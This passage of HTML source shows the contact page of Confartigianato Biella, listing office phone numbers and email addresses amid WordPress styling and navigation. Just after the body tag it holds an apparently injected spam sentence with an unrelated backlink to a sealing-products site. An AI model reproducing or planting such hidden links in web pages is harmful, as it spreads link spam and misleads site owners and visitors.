//# sourceURL=jquery-js-after
</script>
<script defer src="https://confartigianatobiella.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://confartigianatobiella.it/wp-content/plugins/piotnet-addons-for-elementor/assets/js/minify/extension.min.js?ver=2.4.36" id="pafe-extension-free-js"></script>
<script id="easy-notification-bar-inline-js-after">
(function(){const html = document.querySelector('html');if('undefined' !== typeof localStorage && 'yes' === localStorage.getItem('easy_notification_bar_is_hidden_1689324098') ){html.classList.add('easy-notification-bar-is-disabled');}else{html.classList.add('has-easy-notification-bar');}const script = document.querySelector('#easy-notification-bar-inline-js-after');if(script){script.remove();}}());
//# sourceURL=easy-notification-bar-inline-js-after
</script>
<link rel="https://api.w.org/" href="https://confartigianatobiella.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://confartigianatobiella.it/wp-json/wp/v2/pages/26" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://confartigianatobiella.it/xmlrpc.php?rsd" />

<link rel="canonical" href="https://confartigianatobiella.it/contatti/" />
<link rel='shortlink' href='https://confartigianatobiella.it/?p=26' />
        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                        body .rt-tpg-container .rt-loading,
            body #bottom-script-loader .rt-ball-clip-rotate {
                color: #0367bf !important;
            }

                    </style>
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class=" rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap rttpg-flaticon ehf-template-generatepress ehf-stylesheet-generatepress_child mega-menu-primary no-sidebar nav-below-header one-container header-aligned-center dropdown-hover elementor-default elementor-kit-4" itemtype="https://schema.org/WebPage" itemscope>
your watchmaking heart could be the foundation <a href="https://www.cap-sealing.com/about-lepel/">go to these guys</a>.               <svg style="visibility: hidden; position: absolute;" width="0" height="0" xmlns="http://www.w3.org/2000/svg" version="1.1"><defs><filter id="title-highlight"><feGaussianBlur in="SourceGraphic" stdDeviation="6" result="blur" /><feColorMatrix in="blur" mode="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 19 -9" result="title-highlight" /><feComposite in="SourceGraphic" in2="title-highlight" operator="atop"/></filter></defs></svg>			<div class="easy-notification-bar easy-notification-bar--align_center easy-notification-bar--collapsible easy-notification-bar--has_close_icon">
				<div class="easy-notification-bar-container">
											<div class="easy-notification-bar-message">Confartigianato Biella - Via Galimberti 22 - 13900 BIELLA - Tel : 015-8551711 / 8551710 - Fax : 015-8551722 - Email: biella@biella.confartigianato.it        </div>
														</div>
									<a class="easy-notification-bar__close" href="#" aria-label="Close notification" data-easy-notification-bar-close><svg width="24px" height="24px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor"><path d="M0 0h24v24H0V0z" fill="none" opacity=".87"/><path d="M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm3.59-13L12 10.59 8.41 7 7 8.41 10.59 12 7 15.59 8.41 17 12 13.41 15.59 17 17 15.59 13.41 12 17 8.41z"/></svg></a>
							</div>
			<a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a>		<header class="site-header" id="masthead" aria-label="Sito"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://confartigianatobiella.it/" rel="home">
						<img fetchpriority="high"  class="header-image is-logo-image" alt="Confartigianato Biella" src="https://confartigianatobiella.it/wp-content/uploads/2023/01/cropped-logo-home.jpg" width="1500" height="500" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation grid-container nav-align-center has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Principale"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-35" id="mega-menu-item-35"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Associazione<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-35-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-35-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-66" id="mega-menu-item-66"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/associazione/chi-siamo/">Chi siamo</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-348" id="mega-menu-item-348"><a target="_blank" class="dashicons-arrow-right-alt mega-menu-link" href="https://www.confartigianato.it/come/donne-impresa/">Donne impresa</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-349" id="mega-menu-item-349"><a target="_blank" class="dashicons-arrow-right-alt mega-menu-link" href="https://www.confartigianato.it/come/giovani-imprenditori/">Giovani imprenditori</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-35-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-65" id="mega-menu-item-65"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/associazione/organi-dirigenti/">Organi dirigenti</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-67" id="mega-menu-item-67"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/associazione/storia/">Storia</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-350" id="mega-menu-item-350"><a target="_blank" class="dashicons-arrow-right-alt mega-menu-link" href="https://www.confartigianato.it/">Portale impianti</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-35-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-62" id="mega-menu-item-62"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/associazione/categorie/">Categorie</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-351" id="mega-menu-item-351"><a target="_blank" class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/CKEDITOR/userfiles/files/statuto.pdf">Statuto</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-34" id="mega-menu-item-34"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Servizi<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-34-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-34-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-114" id="mega-menu-item-114"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/uni/">UNI</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-103" id="mega-menu-item-103"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/caff-730-red-icric-imu/">CAFF 730-RED-ICRIC-IMU</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-100" id="mega-menu-item-100"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/trasparenza-associati/">Trasparenza associati</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-105" id="mega-menu-item-105"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/ufficio-studi/">Ufficio studi</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-34-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-113" id="mega-menu-item-113"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/contabilita-e-tributario/">Contabilita e Tributario</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-112" id="mega-menu-item-112"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/assicurazioni/">Assicurazioni</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-111" id="mega-menu-item-111"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/patronato-inapa/">Patronato-INAPA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-104" id="mega-menu-item-104"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/essere-informati/">Essere informati</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-106" id="mega-menu-item-106"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/stages-aziendali/">Stages aziendali</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-34-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-110" id="mega-menu-item-110"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/ambiente-e-sicurezza/">Ambiente e Sicurezza</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-108" id="mega-menu-item-108"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/sostegno-lavoro-attivita/">Sostegno lavoro attività</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-107" id="mega-menu-item-107"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/ufficio-legale/">Ufficio legale</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-102" id="mega-menu-item-102"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/credito/">Credito</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-109" id="mega-menu-item-109"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/lavoratori-stranieri/">Lavoratori stranieri</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-33" id="mega-menu-item-33"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Informazioni<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-33-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-33-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-148" id="mega-menu-item-148"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/informazioni/avviare-attivita/">Avviare attività</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-33-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-147" id="mega-menu-item-147"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/informazioni/gestione-immobili/">Gestione immobili</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-33-0-2"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-32" id="mega-menu-item-32"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Lavoro<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-32-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-32-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-149" id="mega-menu-item-149"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/lavoro/rapporti-di-lavoro/">Rapporti di lavoro</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-32-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-352" id="mega-menu-item-352"><a target="_blank" class="dashicons-arrow-right-alt mega-menu-link" href="https://www.provincia.biella.it/ricerca?search=lavoro">Offerte lavoro</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-31" id="mega-menu-item-31"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Convenzioni<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-31-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-31-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-353" id="mega-menu-item-353"><a target="_blank" class="dashicons-arrow-right-alt mega-menu-link" href="https://www.confartigianato.it/cosa/convenzioni/">Nazionali</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-31-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-151" id="mega-menu-item-151"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/convenzioni/biellesi/">Biellesi</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-1732" id="mega-menu-item-1732"><a class="mega-menu-link" href="https://confartigianatobiella.it/category/notiziari/" aria-expanded="false" tabindex="0">Notiziari<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1732-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-1732-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2031" id="mega-menu-item-2031"><a class="mega-menu-link" href="https://confartigianatobiella.it/notiziari-biellesi/">Notiziari biellesi</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2528" id="mega-menu-item-2528"><a class="mega-menu-link" href="https://confartigianatobiella.it/area-riservata/" tabindex="0">Area riservata</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-item mega-page_item mega-page-item-26 mega-current_page_item mega-align-bottom-left mega-menu-flyout mega-menu-item-3258" id="mega-menu-item-3258"><a class="mega-menu-link" href="https://confartigianatobiella.it/contatti/" aria-current="page" tabindex="0">Contatti</a></li></ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-26" class="post-26 page type-page status-publish category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
			<header class="entry-header" aria-label="Contenuto">
				<h1 class="entry-title" itemprop="headline">Contatti</h1>			</header>

			
		<div class="entry-content" itemprop="text">
			
<p> <br> <strong>SEGRETERIA GENERALE:  TEL.015-8551711 / TEL.015-8551710 / FAX: 015-8551722</strong><br><a href="http://biella@biella.confartigianato.it/"> </a><a href="mailto:biella@biella.confartigianato.it">biella@biella.confartigianato.it</a><a href="http://biella@biella.confartigianato.it/">        </a><br> <br>UFFICIO CATEGORIE (Giovanna T.): TEL.015-8551711 / TEL.0158551710 / FAX:015- 8551722<br><a href="mailto:associati@biella.confartigianato.it">associati@biella.confartigianato.it</a><br> <br>UFFICIO AMMINISTRAZIONE INTERNA (Simona B.B.): TEL: 015-8551737 <br><a href="mailto:amministrazione@biella.confartigianato.it">amministrazione@biella.confartigianato.it</a><br><a href="http://amministrazione@biella.confartigianato.it/"> </a><br>UFFICIO PATRONATO INAPA (Claudia D.):  TEL.015-8551733<br><a href="mailto:patronato@biella.confartigianato.it">patronato@biella.confartigianato.it</a><br> <br>UFFICIO ANAP (Claudia D.) Associazione Nazionale Anziani Pensionati:  TEL.015-8551733<br><a href="mailto:patronato@biella.confartigianato.it">patronato@biella.confartigianato.it</a><a href="http://patronato@biella.confartigianato.it/">  </a>    <br> <br>UFFICIO EBAP-Ente Bilaterale Artigianato Piemontese (Patrizia D.):  TEL.015-8551732<br><a href="mailto:biella@ebap.piemonte.it">biella@ebap.piemonte.it</a><br> <br>UFFICIO ASSISTENZA CONTRATTUALE E SINDACALE :  TEL.015-8551732<br><a href="mailto:sindacale@biella.confartigianato.it">sindacale@biella.confartigianato.it</a><br> <br>UFFICIO TECNICO SERVIZI SICUREZZA DEL LAVORO (Patrizia D.):   TEL.015-8551745<br><a href="mailto:sicurezza@biella.confartigianato.it">sicurezza@biella.confartigianato.it</a><br><br>UFFICIO TECNICO SERVIZI SICUREZZA DEL LAVORO (Lisa B.):  TEL.015-8551743 <br><a href="mailto:sicurezza@biella.confartigianato.it">sicurezza@biella.confartigianato.it</a><br> <br>UFFICIO TECNICO SERVIZI AMBIENTE  (Patrizia D.):   TEL.015-8551745<br><a href="mailto:ordinaria@biella.confartigianato.it">ordinaria</a><a href="http://ambiente@biella.confartigianato.it/">@biella.confartigianato.it</a><br><br><br>SPORTELLO SERVIZI DEL  LAVORO (Elena B.):  TEL.015-8551718<br><a href="mailto:servizidelavoro@biella.confartigianato.it">servizidelavoro@biella.confartigianato.it</a><br> <br>SPORTELLO AMMINISTRAZIONE (Elisabetta G.): TEL. 015-8551719<br><a href="mailto:sportello@biella.confartigianato.it">sportello@biella.confartigianato.it</a><br><a href="http://sportello@biella.confartigianato.it/"> </a><br>UFFICIO CAAF 730 MODELLO FISCALE (Michela P.):  TEL.015-8551749<br><a href="mailto:tributilocali@biella.confartigianato.it">tributilocali@biella.confartigianato.it</a><br> <a href="http://servizifiscali@biella.confartigianato.it/"> </a><br>UFFICIO SERVIZI FISCALI (Maurizio D.): TEL.015-8551729<br><a href="mailto:tributario@biella.confartigianato.it">tributario@biella.confartigianato.it</a></p>



<p>UFFICIO SERVIZI FISCALI (Elisa C.): TEL.015-8551708<br><a href="mailto:tributario@biella.confartigianato.it">tributario@biella.confartigianato.it</a><br> <br>UFFICIO SERVIZI FISCALI (Daniela M.): TEL.015-8551755<br><a href="mailto:fiscale@biella.confartigianato.it">fiscale@biella.confartigianato.it</a><br><a href="http://fiscale@biella.confartigianato.it/"> </a><br>SPORTELLO CONTABILITA’ SEMPLIFICATA<br>(Marzia R.):  TEL.015-8551724<br>(Enrica B.):  TEL. 015-8551738<br><a href="mailto:gestionesportello@biella.confartigianato.it">gestionesportello@biella.confartigianato.it</a><br><a href="mailto:gestionesportello@biella.confartigianato.it">gestionefiscale@biella.confartigianato.it</a><br><br> UFFICIO CONTABILITA’ SEMPLIFICATA  (Sara B.):  TEL. 015-8551709<br><a href="mailto:semplificata@biella.confartigianato.it">semplificata@biella.confartigianato.it</a><br> <br>UFFICIO CONTABILITA’ ORDINARIA (Maria Vittoria S.):  TEL.015-8551716<br><a href="mailto:ordinaria@biella.confartigianato.it">ordinaria@biella.confartigianato.it</a><br> <br>UFFICIO CONTABILITA’ ORDINARIA (Simona F.):  TEL.015-8551730<br><a href="mailto:ordinaria@biella.confartigianato.it">ordinaria@biella.confartigianato.it</a><br> <br>UFFICIO SERVIZI DEL LAVORO &#8211; PAGHE &#8211; ELABORAZONI (Stefania M.): TEL. 015-8551720<br><a href="mailto:lavoro@biella.confartigianato.it">lavoro@biella.confartigianato.it</a><br> <br> UFFICIO SERVIZI DEL LAVORO- PAGHE -ELABORAZIONI (Cristina M.): Tel. 015-8551726<br><a href="mailto:lavoro@biella.confartigianato.it">lavoro@biella.confartigianato.it</a> <br><br>UFFICIO SERVIZI DEL LAVORO- PAGHE -ELABORAZIONI ( Davide .): Tel. 015-8551734<br><a href="mailto:lavoro@biella.confartigianato.it">lavoro@biella.confartigianato.it</a> <br> <br>UFFICIO SERVIZI DEL LAVORO- PAGHE -ELABORAZIONI ( Carlo T.): Tel. 015-8551735<br><a href="mailto:lavoro@biella.confartigianato.it">lavoro@biella.confartigianato.it</a> <br><br>UFFICIO COMMERCIALE- (Tiziana N.):  TEL.015-8551774<br><a href="mailto:commerciale@biella.confartigianato.it">commerciale@biella.confartigianato.it</a><br><br> UFFICIO CONFARTIGIANATO FIDI PIEMONTE (Patrizia C.):  TEL.015-8551742<br><a href="mailto:patrizia.casali@confartigianatofidi.it">patrizia.casali@confidare.it</a><br> <br>UFFICIO FORMAZIONE:  TEL.015-8551710<br><a href="mailto:sviluppo@biella.confartigianato.it">areaformazione@biella.confartigianato.it</a></p>



<p>UFFICIO ASSICURATIVO GENERALI ASSICURAZIONI&nbsp;:&nbsp; TEL.015-8551740<br><a href="http://inaartigiani@inabiella.it/">inaartigiani@inabiella.it</a></p>
		</div>

			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Sito"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Confartigianato Biella</span> &bull; Creato con <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<a title="Scorri in alto" aria-label="Scorri in alto" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
